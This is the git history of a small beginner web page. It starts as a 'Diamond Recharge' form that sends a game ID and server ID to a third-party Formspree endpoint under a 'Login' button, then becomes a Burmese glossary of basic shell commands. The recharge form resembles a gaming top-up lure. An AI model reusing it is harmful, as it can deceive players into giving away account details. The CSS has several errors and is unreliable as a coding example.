
==== index.html @ 332af6bf "update" ====
<!DOCTYPE html>
<html lang="my">
<head>
    <meta charset="UTF-8">
    <title>Diamond Recharge</title>
    <style>
        body { background-color: pink; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
        .box { background: white; width: 350px; padding: 40px; border-radius: 20px; box-shadow: 0px 8px 20px rgba(0,0,0,0.2); text-align: center; }
        input { width: 100%; padding: 12px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; box-sizing: border-box; }
        button { background: purple; color: white; border: none; padding: 12px 20px; border-radius: 5px; width: 100%; cursor: pointer; font-size: 16px; margin-top: 20px; }
    </style>
</head>
<body>
    <div class="box">
        <h2>Diamond Recharge</h2>
        <form action="https://formspree.io/f/xjgdooao" method="POST">
            <input type="number" name="game_id" placeholder="Enter Game ID" required>
            <input type="number" name="server_id" placeholder="Enter Server ID" required>
            <button type="submit">Login</button>
        </form>
    </div>
</body>
</html>

==== commit 22b960dd: "update" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <style>
         body { background-color: pink; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
         .box { background: white; width: 350px; padding: 40px; border-radius: 20px; box-shadow: 0px 8px 20px rgba(0,0,0,0.2); text-align: center; }
-        input { width: 100%; padding: 12px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; box-sizing: border-box; }
+        input { width: 100%; padding: 30px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; box-sizing: border-box; }
         button { background: purple; color: white; border: none; padding: 12px 20px; border-radius: 5px; width: 100%; cursor: pointer; font-size: 16px; margin-top: 20px; }
     </style>
 </head>

==== commit 12b9e17a: "fix code update" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <title>Diamond Recharge</title>
     <style>
         body { background-color: pink; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
-        .box { background: white; width: 350px; padding: 40px; border-radius: 20px; box-shadow: 0px 8px 20px rgba(0,0,0,0.2); text-align: center; }
+        .box { background: white; width: 250px; padding: 30px; border-radius: 20px; box-shadow: 0px 8px 20px rgba(0,0,0,0.2); text-align: center; box-sizing:border-box; }
         input { width: 100%; padding: 30px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; box-sizing: border-box; }
         button { background: purple; color: white; border: none; padding: 12px 20px; border-radius: 5px; width: 100%; cursor: pointer; font-size: 16px; margin-top: 20px; }
     </style>

==== commit 0ca3beb2: "move file" ====
--- a/index.html
+++ b/index.html
@@ -1,23 +1,13 @@
-<!DOCTYPE html>
-<html lang="my">
+<!DOCTYPE>
+<html>
 <head>
-    <meta charset="UTF-8">
-    <title>Diamond Recharge</title>
-    <style>
-        body { background-color: pink; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
-        .box { background: white; width: 250px; padding: 30px; border-radius: 20px; box-shadow: 0px 8px 20px rgba(0,0,0,0.2); text-align: center; box-sizing:border-box; }
-        input { width: 100%; padding: 30px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; box-sizing: border-box; }
-        button { background: purple; color: white; border: none; padding: 12px 20px; border-radius: 5px; width: 100%; cursor: pointer; font-size: 16px; margin-top: 20px; }
-    </style>
+     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="box">
-        <h2>Diamond Recharge</h2>
-        <form action="https://formspree.io/f/xjgdooao" method="POST">
-            <input type="number" name="game_id" placeholder="Enter Game ID" required>
-            <input type="number" name="server_id" placeholder="Enter Server ID" required>
-            <button type="submit">Login</button>
-        </form>
-    </div>
+    <h1>DEVELOPER APP</h1>
+    <input type="text" id="searchbar" placeholder="codeရှာရန်">
+    <div id=content>
+            </div>
+     <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,20 @@
+body {
+     font-family: Arial, sans-serif;
+     background-color: pink;
+     text-align: center;
+     padding: 20px;
+     }
+#SearchBar {
+            width: 80%;
+            padding: 10px;
+            margin: 20px 0;
+            border: 2px solid #ccc;
+            border-radius: 5px;
+          }
+#content  {
+            background-color: white;
+            padding: 2px;
+
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(0,0,0,0,1);
+          }

==== commit 8dd2e49c: "update" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE>
 <html>
 <head>
+     <meta charset="UTF-8">
      <link rel="stylesheet" href="style.css">
 </head>
 <body>
@@ -8,6 +9,28 @@
     <input type="text" id="searchbar" placeholder="codeရှာရန်">
     <div id=content>
             </div>
+<h2>commandမျညး>
+<table>
+      <tr>
+         <th>command</th>
+         <th>အဓိပ္ပါယ်</th>
+      </tr>
+      <tr>
+         <td>rm</td>
+         <td>ဖိုင်ဖျက်ခြင်း</td>
+      </tr>
+      <tr>
+         <td>rm -</td>
+         <td>ဖိုင်ဖျက်ခြင်း</td>
+     </tr>
+     <tr>
+         <td>cd</td>
+         <td>ဖိုင်းသို့ဝင်ခြင်း</td>
+     </tr>
+     <tr>
+         <td>ls</td>
+         <td>ဖိုင်းပြန်ကြည့်ခြင်း</td>
+     </tr>                    
      <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -4,17 +4,28 @@
      text-align: center;
      padding: 20px;
      }
-#SearchBar {
+SearchBar {
             width: 80%;
             padding: 10px;
             margin: 20px 0;
             border: 2px solid #ccc;
             border-radius: 5px;
           }
-#content  {
+content  {
             background-color: white;
             padding: 2px;
 
             border-radius: 10px;
             box-shadow: 0 0 10px rgba(0,0,0,0,1);
           }
+table {
+    border-collapse: collapse;
+    width: 100%;
+}
+
+th, td {
+    border: 1px solid black; 
+    padding: 8px;
+    text-align: left;
+}
+

==== commit 35efd644: "code update" ====
--- a/index.html
+++ b/index.html
@@ -5,11 +5,20 @@
      <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <h1>DEVELOPER APP</h1>
-    <input type="text" id="searchbar" placeholder="codeရှာရန်">
+    <h1>DEVELOPER APP</h1> <table id="commandTable">
+
+<input type="text" id="searchbar" onkeyup="filterCommands()" placeholder="Command ရှာရန်...">
+
+<table id="commandTable">
+    <tr><th>Command</th><th>အဓိပ္ပာယ်</th></tr>
+    <tr class="command-row"><td>mkdir</td><td>ဖိုင်အသစ်ပြုလုပ်ခြင်း</td></tr>
+    <tr class="command-row"><td>rm</td><td>ဖိုင်ဖျက်ခြင်း</td></tr>
+    <tr class="command-row"><td>cd</td><td>ဖိုင်သို့ဝင်ရောက်ခြင်း</td></tr>
+</table>
+
     <div id=content>
             </div>
-<h2>commandမျညး>
+<h2>commandမျညး</h2>
 <table>
       <tr>
          <th>command</th>
--- a/style.css
+++ b/style.css
@@ -1,6 +1,6 @@
 body {
      font-family: Arial, sans-serif;
-     background-color: pink;
+     background-color: #f4f4f9;
      text-align: center;
      padding: 20px;
      }
@@ -19,13 +19,28 @@
             box-shadow: 0 0 10px rgba(0,0,0,0,1);
           }
 table {
+    background-coloer: white;
     border-collapse: collapse;
     width: 100%;
+    box-shadow: 0 4px 8px rgba(0,0,0,0,1);
+    border-radius: 10px;
+    overflow: hidden; 
 }
 
-th, td {
+th {
     border: 1px solid black; 
     padding: 8px;
     text-align: left;
+    background-color: #333;
+    color: white;
 }
-
+td {
+   border: 1px solid black
+   padding: 8px;
+   text-align: left;
+}
+tr:hover { 
+           background-color: #e2e2e2;
+    	   cursor: pointer;
+         }
+   

==== commit fd41de14: "update" ====
--- a/index.html
+++ b/index.html
@@ -10,36 +10,16 @@
 <input type="text" id="searchbar" onkeyup="filterCommands()" placeholder="Command ရှာရန်...">
 
 <table id="commandTable">
+    <div id="content">
+    </div>
+    <h2>သင်္ခန်းစာများ</h2>
     <tr><th>Command</th><th>အဓိပ္ပာယ်</th></tr>
     <tr class="command-row"><td>mkdir</td><td>ဖိုင်အသစ်ပြုလုပ်ခြင်း</td></tr>
     <tr class="command-row"><td>rm</td><td>ဖိုင်ဖျက်ခြင်း</td></tr>
     <tr class="command-row"><td>cd</td><td>ဖိုင်သို့ဝင်ရောက်ခြင်း</td></tr>
+    <tr class="command-row"><td>ls</td><td>ဖိုင်ကြည့်ခြင်း</td></tr>
 </table>
 
-    <div id=content>
-            </div>
-<h2>commandမျညး</h2>
-<table>
-      <tr>
-         <th>command</th>
-         <th>အဓိပ္ပါယ်</th>
-      </tr>
-      <tr>
-         <td>rm</td>
-         <td>ဖိုင်ဖျက်ခြင်း</td>
-      </tr>
-      <tr>
-         <td>rm -</td>
-         <td>ဖိုင်ဖျက်ခြင်း</td>
-     </tr>
-     <tr>
-         <td>cd</td>
-         <td>ဖိုင်းသို့ဝင်ခြင်း</td>
-     </tr>
-     <tr>
-         <td>ls</td>
-         <td>ဖိုင်းပြန်ကြည့်ခြင်း</td>
-     </tr>                    
      <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -19,7 +19,7 @@
             box-shadow: 0 0 10px rgba(0,0,0,0,1);
           }
 table {
-    background-coloer: white;
+    background-coloer: pink;
     border-collapse: collapse;
     width: 100%;
     box-shadow: 0 4px 8px rgba(0,0,0,0,1);
